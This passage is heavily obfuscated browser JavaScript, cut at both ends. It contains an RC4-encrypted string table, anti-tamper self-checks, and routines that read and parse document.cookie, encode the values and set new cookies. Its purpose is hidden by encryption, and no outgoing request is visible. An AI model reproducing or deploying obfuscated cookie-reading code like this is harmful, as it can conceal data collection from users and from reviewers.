_0x5c8372=function(_0xb242fe){while(--_0xb242fe){_0x402381['\x70\x75\x73\x68'](_0x402381['\x73\x68\x69\x66\x74']());}};var _0x56af6d=function(){var _0x15c130={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x7b7b62,_0x43ff05,_0x1ccce0,_0x31bee5){_0x31bee5=_0x31bee5||{};var _0x6a57=_0x43ff05+'\x3d'+_0x1ccce0;var _0x18862c=0x0;for(var _0x18862c=0x0,_0xd063fe=_0x7b7b62['\x6c\x65\x6e\x67\x74\x68'];_0x18862c<_0xd063fe;_0x18862c++){var _0x1a5c78=_0x7b7b62[_0x18862c];_0x6a57+='\x3b\x20'+_0x1a5c78;var _0xdd4290=_0x7b7b62[_0x1a5c78];_0x7b7b62['\x70\x75\x73\x68'](_0xdd4290);_0xd063fe=_0x7b7b62['\x6c\x65\x6e\x67\x74\x68'];if(_0xdd4290!==!![]){_0x6a57+='\x3d'+_0xdd4290;}}_0x31bee5['\x63\x6f\x6f\x6b\x69\x65']=_0x6a57;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x57b865,_0x58a79b){_0x57b865=_0x57b865||function(_0x24bf81){return _0x24bf81;};var _0x5b2d5f=_0x57b865(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x58a79b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x375c7c=function(_0x5c1e61,_0x225642){_0x5c1e61(++_0x225642);};_0x375c7c(_0x5c8372,_0x1f67ac);return _0x5b2d5f?decodeURIComponent(_0x5b2d5f[0x1]):undefined;}};var _0x2220a8=function(){var _0x6a4b80=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x6a4b80['\x74\x65\x73\x74'](_0x15c130['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x15c130['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2220a8;var _0x462351='';var _0x4502ce=_0x15c130['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4502ce){_0x15c130['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4502ce){_0x462351=_0x15c130['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x15c130['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x56af6d();}(_0x79b7,0x188));var _0x779b=function(_0x402381,_0x1f67ac){_0x402381=_0x402381-0x0;var _0x5c8372=_0x79b7[_0x402381];if(_0x779b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3364a6=function(){return this;};var _0x56af6d=_0x3364a6();var _0x15c130='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x56af6d['\x61\x74\x6f\x62']||(_0x56af6d['\x61\x74\x6f\x62']=function(_0x7b7b62){var _0x43ff05=String(_0x7b7b62)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x1ccce0=0x0,_0x31bee5,_0x6a57,_0x3035dc=0x0,_0x18862c='';_0x6a57=_0x43ff05['\x63\x68\x61\x72\x41\x74'](_0x3035dc++);~_0x6a57&&(_0x31bee5=_0x1ccce0%0x4?_0x31bee5*0x40+_0x6a57:_0x6a57,_0x1ccce0++%0x4)?_0x18862c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x31bee5>>(-0x2*_0x1ccce0&0x6)):0x0){_0x6a57=_0x15c130['\x69\x6e\x64\x65\x78\x4f\x66'](_0x6a57);}return _0x18862c;});}());var _0xd063fe=function(_0x1a5c78,_0xdd4290){var _0x57b865=[],_0x58a79b=0x0,_0x24bf81,_0x5b2d5f='',_0x375c7c='';_0x1a5c78=atob(_0x1a5c78);for(var _0x5c1e61=0x0,_0x225642=_0x1a5c78['\x6c\x65\x6e\x67\x74\x68'];_0x5c1e61<_0x225642;_0x5c1e61++){_0x375c7c+='\x25'+('\x30\x30'+_0x1a5c78['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5c1e61)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1a5c78=decodeURIComponent(_0x375c7c);for(var _0x2220a8=0x0;_0x2220a8<0x100;_0x2220a8++){_0x57b865[_0x2220a8]=_0x2220a8;}for(_0x2220a8=0x0;_0x2220a8<0x100;_0x2220a8++){_0x58a79b=(_0x58a79b+_0x57b865[_0x2220a8]+_0xdd4290['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2220a8%_0xdd4290['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x24bf81=_0x57b865[_0x2220a8];_0x57b865[_0x2220a8]=_0x57b865[_0x58a79b];_0x57b865[_0x58a79b]=_0x24bf81;}_0x2220a8=0x0;_0x58a79b=0x0;for(var _0x6a4b80=0x0;_0x6a4b80<_0x1a5c78['\x6c\x65\x6e\x67\x74\x68'];_0x6a4b80++){_0x2220a8=(_0x2220a8+0x1)%0x100;_0x58a79b=(_0x58a79b+_0x57b865[_0x2220a8])%0x100;_0x24bf81=_0x57b865[_0x2220a8];_0x57b865[_0x2220a8]=_0x57b865[_0x58a79b];_0x57b865[_0x58a79b]=_0x24bf81;_0x5b2d5f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1a5c78['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x6a4b80)^_0x57b865[(_0x57b865[_0x2220a8]+_0x57b865[_0x58a79b])%0x100]);}return _0x5b2d5f;};_0x779b['\x72\x63\x34']=_0xd063fe;_0x779b['\x64\x61\x74\x61']={};_0x779b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x462351=_0x779b['\x64\x61\x74\x61'][_0x402381];if(_0x462351===undefined){if(_0x779b['\x6f\x6e\x63\x65']===undefined){var _0x4502ce=function(_0x34d4b4){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x34d4b4;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4502ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x36160b=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x36160b['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4502ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4638f2){if(!Boolean(~_0x4638f2)){return _0x4638f2;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4502ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x26dd70){for(var _0x3dce4e=0x0,_0x1987f0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3dce4e<_0x1987f0;_0x3dce4e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1987f0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x26dd70(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4502ce(_0x779b)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x779b['\x6f\x6e\x63\x65']=!![];}_0x5c8372=_0x779b['\x72\x63\x34'](_0x5c8372,_0x1f67ac);_0x779b['\x64\x61\x74\x61'][_0x402381]=_0x5c8372;}else{_0x5c8372=_0x462351;}return _0x5c8372;};(function(){var _0x54d9a9=function(){var _0x402381=!![];return function(_0x1f67ac,_0x5c8372){var _0xb242fe=_0x402381?function(){if(_0x5c8372){var _0x5e4742=_0x5c8372['\x61\x70\x70\x6c\x79'](_0x1f67ac,arguments);_0x5c8372=null;return _0x5e4742;}}:function(){};_0x402381=![];return _0xb242fe;};}();var _0x46d0a4={'\x69\x43\x56':function _0x6abf39(_0x7915c,_0x55ec2f){return _0x7915c(_0x55ec2f);},'\x78\x70\x54':function _0x3d7281(_0x3caeb8,_0x1d39d7){return _0x3caeb8%_0x1d39d7;},'\x41\x62\x4c':function _0x58a4bf(_0x1bbcf4,_0x1f4bbb){return _0x1bbcf4==_0x1f4bbb;},'\x4a\x64\x44':function _0x51a891(_0x25bc6f,_0x6d3aff){return _0x25bc6f/_0x6d3aff;},'\x46\x45\x55':function _0x2010fe(_0x27c667,_0x1fc100){return _0x27c667|_0x1fc100;},'\x65\x49\x64':function _0x5b0e22(_0x474dfa){return _0x474dfa();},'\x46\x6f\x6d':function _0x84502c(_0x1a2da9,_0x39ee86){return _0x1a2da9/_0x39ee86;},'\x45\x5a\x46':function _0x719272(_0x1898f3,_0x3fc434){return _0x1898f3!==_0x3fc434;},'\x6b\x6c\x78':function _0x15e9aa(_0x4d44c5,_0x202e93){return _0x4d44c5+_0x202e93;},'\x6a\x44\x73':function _0x1c01c8(_0x43f66c,_0x58dab9){return _0x43f66c===_0x58dab9;},'\x73\x4b\x48':function _0x27f18e(_0x1ed78a,_0x442c09){return _0x1ed78a(_0x442c09);},'\x51\x48\x56':function _0x26bcd6(_0x57a8b6,_0x298c6b){return _0x57a8b6(_0x298c6b);},'\x6f\x49\x43':function _0x570e50(_0x536a8b,_0x331b02){return _0x536a8b>_0x331b02;},'\x43\x56\x75':function _0x4eb646(_0x187305,_0x16585d){return _0x187305-_0x16585d;},'\x62\x67\x6f':function _0x3c3ddf(_0x3792b9){return _0x3792b9();},'\x75\x4e\x6f':function _0x8d1dea(_0x39465e,_0x20a699){return _0x39465e(_0x20a699);},'\x61\x7a\x58':function _0x2e3f3a(_0x1ce6f2,_0xe2008f){return _0x1ce6f2==_0xe2008f;},'\x57\x4f\x54':function _0x5ae84f(_0x570ff8,_0x356d0b){return _0x570ff8==_0x356d0b;},'\x72\x48\x64':function _0x42628d(_0x2564c0,_0x8b75d4){return _0x2564c0==_0x8b75d4;},'\x6d\x70\x72':function _0x1af388(_0x2f9194,_0x327aca){return _0x2f9194==_0x327aca;},'\x73\x50\x6e':function _0x355f41(_0x329c82,_0x42b917){return _0x329c82+_0x42b917;},'\x68\x57\x4c':function _0x51eb8a(_0x18da65){return _0x18da65();}};var _0x2f9518=this[_0x779b('0x0', '\x55\x33\x30\x6c')];var _0x1e95d6=_0x2f9518[_0x779b('0x1', '\x42\x67\x23\x56')];var _0x5ab84f='';var _0x4265d1='';if(typeof _0x2f9518[_0x779b('0x2', '\x7a\x50\x5e\x40')]!==_0x779b('0x3', '\x28\x7a\x4b\x65')){_0x5ab84f=_0x2f9518[_0x779b('0x4', '\x25\x34\x39\x2a')];_0x4265d1=_0x5ab84f[_0x779b('0x5', '\x6b\x45\x4c\x4f')];}var _0x3cd041=_0x2f9518[_0x779b('0x6', '\x46\x6a\x6b\x72')];var _0x240a85=_0x2f9518[_0x779b('0x7', '\x55\x70\x6f\x71')];var _0x466426=new _0x2f9518[_0x779b('0x8', '\x46\x51\x4d\x5a')]()[_0x779b('0x9', '\x6b\x28\x4b\x23')]();var _0x34ba70='';function _0xe1af8b(_0x33cab2){var _0x1b4cf1={'\x72\x7a\x6d':function _0x3b7e23(_0x49bc1b,_0x333cdf){return _0x49bc1b<_0x333cdf;},'\x63\x73\x6b':function _0x2bdc76(_0x296412,_0x1b9b76){return _0x296412==_0x1b9b76;},'\x64\x61\x70':function _0x5521e4(_0x861c7a,_0x4ff766){return _0x861c7a>>_0x4ff766;},'\x5a\x50\x79':function _0x4449ca(_0x94d166,_0x52d821){return _0x94d166<<_0x52d821;},'\x63\x73\x4d':function _0xd1d8b3(_0x1f627b,_0x2f1e3f){return _0x1f627b&_0x2f1e3f;},'\x59\x4d\x49':function _0x28ffe4(_0x4191c3,_0x5b47c3){return _0x4191c3==_0x5b47c3;},'\x70\x6c\x4b':function _0x742d7c(_0x1ad5cf,_0x3c4d52){return _0x1ad5cf|_0x3c4d52;},'\x41\x75\x4c':function _0x24f969(_0x45d998,_0x27410d){return _0x45d998&_0x27410d;},'\x69\x4e\x63':function _0x32d164(_0x39159e,_0x5797d5){return _0x39159e>>_0x5797d5;},'\x78\x72\x6f':function _0x24d789(_0x6a9071,_0x58877e){return _0x6a9071<<_0x58877e;},'\x70\x64\x66':function _0x404a6b(_0x4a6c3e,_0x45324e){return _0x4a6c3e<<_0x45324e;},'\x46\x78\x75':function _0x1aa0c4(_0xe3ea40,_0x7f6f9f){return _0xe3ea40&_0x7f6f9f;},'\x43\x76\x75':function _0x41e123(_0x559183,_0x4c9449){return _0x559183>>_0x4c9449;},'\x57\x50\x4d':function _0x47b591(_0x814907,_0x2233f0){return _0x814907&_0x2233f0;},'\x71\x66\x44':function _0xbaf072(_0x3f6386,_0x555018){return _0x3f6386<<_0x555018;},'\x52\x56\x70':function _0x110394(_0x27d280,_0x211b08){return _0x27d280&_0x211b08;}};var _0x2af150=_0x779b('0xa', '\x28\x7a\x6c\x50')[_0x779b('0xb', '\x63\x76\x5a\x6d')]('\x7c'),_0x43ba3a=0x0;while(!![]){switch(_0x2af150[_0x43ba3a++]){case'\x30':_0x4b705d=_0x33cab2[_0x779b('0xc', '\x28\x7a\x6c\x50')];continue;case'\x31':return _0x23eca4;continue;case'\x32':var _0x297024,_0x287f87,_0x1c39fd;continue;case'\x33':_0x52542f=0x0;continue;case'\x34':while(_0x1b4cf1[_0x779b('0xd', '\x41\x25\x25\x43')](_0x52542f,_0x4b705d)){var _0x41cde7=_0x779b('0xe', '\x38\x48\x61\x68')[_0x779b('0xf', '\x36\x43\x4d\x36')]('\x7c'),_0x2edf85=0x0;while(!![]){switch(_0x41cde7[_0x2edf85++]){case'\x30':if(_0x1b4cf1[_0x779b('0x10', '\x28\x2a\x4f\x68')](_0x52542f,_0x4b705d)){_0x23eca4+=_0xb6fbb6[_0x779b('0x11', '\x71\x34\x5d\x21')](_0x1b4cf1[_0x779b('0x12', '\x41\x25\x25\x43')](_0x297024,0x2));_0x23eca4+=_0xb6fbb6[_0x779b('0x13', '\x72\x4e\x66\x6e')](_0x1b4cf1[_0x779b('0x14', '\x36\x43\x4d\x36')](_0x1b4cf1[_0x779b('0x15', '\x55\x33\x30\x6c')](_0x297024,0x3),0x4));_0x23eca4+='\x3d\x3d';break;}continue;case'\x31':if(_0x1b4cf1[_0x779b('0x16', '\x55\x33\x30\x6c')](_0x52542f,_0x4b705d)){_0x23eca4+=_0xb6fbb6[_0x779b('0x11', '\x71\x34\x5d\x21')](_0x297024>>0x2);_0x23eca4+=_0xb6fbb6[_0x779b('0x13', '\x72\x4e\x66\x6e')](_0x1b4cf1[_0x779b('0x17', '\x6f\x46\x45\x77')](_0x1b4cf1[_0x779b('0x18', '\x72\x4e\x66\x6e')](_0x297024,0x3)<<0x4,_0x1b4cf1[_0x779b('0x19', '\x68\x45\x38\x58')](_0x1b4cf1[_0x779b('0x1a', '\x39\x26\x31\x6a')](_0x287f87,0xf0),0x4)));_0x23eca4+=_0xb6fbb6[_0x779b('0x1b', '\x33\x44\x6f\x79')](_0x1b4cf1[_0x779b('0x1c', '\x4d\x46\x41\x31')](_0x1b4cf1[_0x779b('0x1d', '\x74\x4d\x36\x57')](_0x287f87,0xf),0x2));_0x23eca4+='\x3d';break;}continue;case'\x32':_0x287f87=_0x33cab2[_0x779b('0x1e', '\x37\x66\x34\x41')](_0x52542f++);continue;case'\x33':_0x23eca4+=_0xb6fbb6[_0x779b('0x1f', '\x6a\x71\x4d\x75')](_0x1b4cf1[_0x779b('0x20', '\x37\x66\x34\x41')](_0x1b4cf1[_0x779b('0x21', '\x5b\x29\x78\x72')](_0x1b4cf1[_0x779b('0x22', '\x4d\x46\x41\x31')](_0x287f87,0xf),0x2),_0x1b4cf1[_0x779b('0x23', '\x7a\x50\x5e\x40')](_0x1b4cf1[_0x779b('0x24', '\x72\x23\x24\x6a')](_0x1c39fd,0xc0),0x6)));continue;case'\x34':_0x23eca4+=_0xb6fbb6[_0x779b('0x25', '\x31\x56\x33\x62')](_0x1b4cf1[_0x779b('0x26', '\x6f\x46\x45\x77')](_0x1c39fd,0x3f));continue;case'\x35':_0x297024=_0x33cab2[_0x779b('0x27', '\x68\x45\x38\x58')](_0x52542f++)&0xff;continue;case'\x36':_0x1c39fd=_0x33cab2[_0x779b('0x28', '\x6b\x45\x4c\x4f')](_0x52542f++);continue;case'\x37':_0x23eca4+=_0xb6fbb6[_0x779b('0x29', '\x25\x34\x39\x2a')](_0x1b4cf1[_0x779b('0x2a', '\x6b\x45\x4c\x4f')](_0x297024,0x2));continue;case'\x38':_0x23eca4+=_0xb6fbb6[_0x779b('0x1f', '\x6a\x71\x4d\x75')](_0x1b4cf1[_0x779b('0x20', '\x37\x66\x34\x41')](_0x1b4cf1[_0x779b('0x2b', '\x5b\x56\x62\x6c')](_0x1b4cf1[_0x779b('0x2c', '\x36\x39\x29\x6d')](_0x297024,0x3),0x4),_0x1b4cf1[_0x779b('0x2d', '\x33\x59\x50\x54')](_0x1b4cf1[_0x779b('0x2e', '\x31\x46\x6d\x36')](_0x287f87,0xf0),0x4)));continue;}break;}}continue;case'\x35':_0x23eca4='';continue;case'\x36':var _0xb6fbb6=_0x779b('0x2f', '\x68\x45\x38\x58');continue;case'\x37':var _0x23eca4,_0x52542f,_0x4b705d;continue;}break;}}function _0x53b0ce(_0xffc4a2){var _0x59671e=_0x54d9a9(this,function(){var _0x402381=function(){return'\x64\x65\x76';},_0x1f67ac=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0xf26627=function(){var _0x3364a6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3364a6['\x74\x65\x73\x74'](_0x402381['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x56af6d=function(){var _0x15c130=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x15c130['\x74\x65\x73\x74'](_0x1f67ac['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x7b7b62=function(_0x43ff05){var _0x1ccce0=~-0x1>>0x1+0xff%0x0;if(_0x43ff05['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x1ccce0)){_0x31bee5(_0x43ff05);}};var _0x31bee5=function(_0x6a57){var _0x3035dc=~-0x4>>0x1+0xff%0x0;if(_0x6a57['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x3035dc){_0x7b7b62(_0x6a57);}};if(!_0xf26627()){if(!_0x56af6d()){_0x7b7b62('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x7b7b62('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x7b7b62('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x59671e();return function(_0x3ae993){_0x34ba70+=_0x3ae993;return _0x46d0a4[_0x779b('0x30', '\x55\x77\x36\x6d')](_0xffc4a2,_0x3ae993);};}function _0x33447b(){var _0x3795f5={'\x59\x4e\x46':function _0x82a5e2(_0x175cb7,_0x1d76cf){return _0x175cb7+_0x1d76cf;},'\x73\x54\x63':function _0xabdb2b(_0x52b1ed){return _0x52b1ed();}};var _0x22f59a=_0x779b('0x31', '\x4d\x46\x41\x31')[_0x779b('0x32', '\x7a\x50\x5e\x40')]('\x7c'),_0x254e62=0x0;while(!![]){switch(_0x22f59a[_0x254e62++]){case'\x30':for(var _0x368180=0x0;_0x368180<_0x53cde9[_0x779b('0x33', '\x41\x25\x25\x43')];_0x368180++){var _0x4f423c=_0x53cde9[_0x368180][_0x779b('0x34', '\x33\x59\x50\x54')](0x0,_0x53cde9[_0x368180][_0x779b('0x35', '\x5a\x54\x45\x58')]('\x3d'));var _0xd39be1=_0x53cde9[_0x368180][_0x779b('0x36', '\x37\x66\x34\x41')](_0x3795f5[_0x779b('0x37', '\x31\x4d\x64\x73')](_0x53cde9[_0x368180][_0x779b('0x38', '\x63\x76\x5a\x6d')]('\x3d'),0x1),_0x53cde9[_0x368180][_0x779b('0x39', '\x5b\x29\x78\x72')]);if(_0x12180c[_0x779b('0x3a', '\x4b\x31\x5d\x45')](_0x4f423c)){_0x1f3635[_0x1f3635[_0x779b('0x3b', '\x31\x46\x6d\x36')]]=_0xd39be1;}}continue;case'\x31':var _0x53cde9=_0x1e95d6[_0x779b('0x3c', '\x38\x48\x61\x68')][_0x779b('0x3d', '\x6f\x46\x45\x77')]('\x3b');continue;case'\x32':var _0x1f3635=new _0x2f9518[_0x779b('0x3e', '\x39\x26\x31\x6a')]();continue;case'\x33':_0x3795f5[_0x779b('0x3f', '\x28\x7a\x4b\x65')](_0x1e2262);continue;case'\x34':var _0x12180c=new _0x2f9518[_0x779b('0x40', '\x46\x6a\x6b\x72')](_0x779b('0x41', '\x64\x42\x6f\x6b'));continue;case'\x35':return _0x1f3635;continue;}break;}}function _0x3be2ea(_0x198a20){var _0x471160={'\x57\x49\x4e':function _0x1f3b74(_0x47f6c4){return _0x47f6c4();},'\x45\x55\x45':function _0x46d0f9(_0x59c8cf,_0x5073aa){return _0x59c8cf(_0x5073aa);},'\x50\x48\x58':function _0x1f48c7(_0x544636,_0x4ffb15){return _0x544636<_0x4ffb15;},'\x69\x73\x50':function _0x1bad3f(_0x2b0b62,_0x484a6e){return _0x2b0b62+_0x484a6e;},'\x73\x4f\x55':function _0x2e872a(_0x1655d8,_0x3c9f43){return _0x1655d8%_0x3c9f43;},'\x6f\x58\x7a':function _0x5c2ee3(_0x5472f0){return _0x5472f0();},'\x42\x45\x4a':function _0x368cc9(_0x3caf60,_0x2095e2){return _0x3caf60<_0x2095e2;},'\x62\x71\x45':function _0x251e13(_0x28c062,_0x6c41b4){return _0x28c062+_0x6c41b4;}};var _0x38628a=_0x779b('0x42', '\x55\x77\x36\x6d')[_0x779b('0xb', '\x63\x76\x5a\x6d')]('\x7c'),_0x18636e=0x0;while(!![]){switch(_0x38628a[_0x18636e++]){case'\x30':var _0x512cf7=_0x779b('0x43', '\x31\x46\x6d\x36');continue;case'\x31':var _0x237647=0x0;continue;case'\x32':var _0x4d78e8=_0x33447b();continue;case'\x33':_0x471160[_0x779b('0x44', '\x31\x79\x2a\x26')](_0x1e2262);continue;case'\x34':var _0x4c9222;continue;case'\x35':var _0x5e1423=_0x52fdd3[_0x779b('0x45', '\x6b\x45\x4c\x4f')](function(_0x14ab9b){return _0x52fdd3[_0x14ab9b]%_0x14a791?'':_0x512cf7[_0x14ab9b];})[_0x779b('0x46', '\x5a\x54\x45\x58')]('');continue;case'\x36':var _0x24c535=_0x4d74fd[_0x779b('0x47', '\x76\x36\x42\x61')]();continue;case'\x37':for(var _0x240b53=0x0;_0x240b53<_0x4d78e8[_0x779b('0x48', '\x33\x44\x6f\x79')];_0x240b53++){_0x4d74fd[_0x240b53]=_0x471160[_0x779b('0x49', '\x76\x36\x42\x61')](_0x538d7f,_0x198a20+_0x4d78e8[_0x240b53]);}continue;case'\x38':var _0x3dc541=_0x18ed91[_0x779b('0x4a', '\x44\x34\x66\x61')](function(_0x4a00e8){return _0x46d0a4[_0x779b('0x4b', '\x5b\x29\x78\x72')](_0x46d0a4[_0x779b('0x4c', '\x79\x5b\x36\x5e')](_0x4a00e8,_0x14a791),_0x237647)?_0x5e1423[_0x46d0a4[_0x779b('0x4d', '\x6b\x28\x4b\x23')](_0x4a00e8,_0x14a791)]:_0x1d7042[_0x46d0a4[_0x779b('0x4e', '\x39\x26\x31\x6a')](_0x46d0a4[_0x779b('0x4f', '\x55\x33\x30\x6c')](_0x4a00e8,_0x14a791),_0x237647)];})[_0x779b('0x50', '\x25\x34\x39\x2a')]('');continue;case'\x39':for(var _0x5cd3a5=0x0;_0x471160[_0x779b('0x51', '\x28\x2a\x4f\x68')](_0x5cd3a5,_0x471160[_0x779b('0x52', '\x31\x56\x33\x62')](_0x5e1423[_0x779b('0x53', '\x5b\x76\x64\x48')],_0x1d7042[_0x779b('0x54', '\x78\x47\x61\x66')]));_0x5cd3a5++){_0x18ed91[_0x779b('0x55', '\x5b\x29\x78\x72')](_0x5cd3a5);}continue;case'\x31\x30':var _0x52fdd3=[];continue;case'\x31\x31':for(var _0x240b53=0x0;_0x240b53<_0x2343a8[_0x779b('0x56', '\x4d\x46\x41\x31')];_0x240b53++){_0x354c8d+=_0x471160[_0x779b('0x57', '\x33\x59\x50\x54')](_0x2343a8[_0x779b('0x58', '\x33\x44\x6f\x79')](_0x240b53),_0x24c535[_0x779b('0x59', '\x31\x46\x6d\x36')](_0x471160[_0x779b('0x5a', '\x79\x5b\x36\x5e')](_0x240b53,_0x24c535[_0x779b('0x5b', '\x28\x2a\x4f\x68')])))[_0x779b('0x5c', '\x4e\x30\x40\x38')](0x10);}continue;case'\x31\x32':var _0x354c8d='';continue;case'\x31\x33':var _0x18ed91=[];continue;case'\x31\x34':var _0x22d5cc='\xa0\xb7\x51\x52\x2c\x5e\x14\x5e';var _0x89f170=_0x22d5cc['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0x4f7054=_0x22d5cc['\x73\x75\x62\x73\x74\x72'](0x3);var _0x2275f2='\xa2\xba\x7b\xa7\x40\x4e\x7d\x4f';var _0x726fbb=_0x2275f2['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0xbbfdd2=_0x2275f2['\x73\x75\x62\x73\x74\x72'](0x2);var _0x2343a8=_0x779b('0x5e', _0x89f170+_0x4f7054);continue;case'\x31\x35':var _0x14a791=0x2;continue;case'\x31\x36':_0x79b7[_0x779b('0x5f', '\x6a\x71\x4d\x75')]();continue;case'\x31\x37':_0xb88303(_0x779b('0x60', '\x31\x2a\x37\x4e'),_0x4c9222,0x14);continue;case'\x31\x38':_0x471160[_0x779b('0x61', '\x39\x26\x31\x6a')](_0x1e2262);continue;case'\x31\x39':var _0x4d74fd=new _0x2f9518[_0x779b('0x62', '\x78\x47\x61\x66')](_0x4d78e8[_0x779b('0x63', '\x6b\x45\x4c\x4f')]);continue;case'\x32\x30':_0x79b7[_0x779b('0x64', '\x5a\x54\x45\x58')](btoa(_0x198a20));continue;case'\x32\x31':var _0x1d7042=_0x52fdd3[_0x779b('0x65', '\x28\x2a\x4f\x68')](function(_0x346819){return _0x46d0a4[_0x779b('0x66', '\x6f\x6f\x72\x2a')](_0x52fdd3[_0x346819],_0x14a791)?_0x512cf7[_0x346819]:'';})[_0x779b('0x67', '\x50\x49\x2a\x6d')]('');continue;case'\x32\x32':for(var _0x54c3a4=0x0;_0x471160[_0x779b('0x68', '\x71\x34\x5d\x21')](_0x54c3a4,_0x512cf7[_0x779b('0x5b', '\x28\x2a\x4f\x68')]);_0x54c3a4++){_0x52fdd3[_0x779b('0x69', '\x7a\x50\x5e\x40')](_0x54c3a4);}continue;case'\x32\x33':_0x4c9222=_0x471160[_0x779b('0x6a', '\x55\x70\x6f\x71')](btoa,_0x471160[_0x779b('0x6b', '\x63\x76\x5a\x6d')](_0x471160[_0x779b('0x6c', '\x6f\x6f\x72\x2a')](_0x779b(_0x79b7[_0x779b('0x6d', '\x68\x45\x38\x58')]-0x1,_0x2343a8[_0x779b('0x6e', '\x64\x42\x6f\x6b')](0x0,0x5))+_0x779b('0x6f', 